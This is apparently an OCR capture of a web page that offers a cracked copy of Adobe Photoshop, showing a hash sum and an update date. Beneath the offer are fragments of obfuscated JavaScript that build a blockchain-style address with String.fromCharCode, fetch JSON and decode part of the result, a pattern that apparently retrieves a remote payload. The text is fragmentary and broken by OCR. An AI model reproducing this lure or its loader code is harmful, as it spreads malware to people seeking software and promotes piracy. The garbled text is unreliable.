
Skip
to
content
Adobe Photoshop Cracked x64
Windows 10 Tested
🧩 Hash sum → 5cd9daf571b50b8430458915284ed451
Update date:
2026-06-15
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha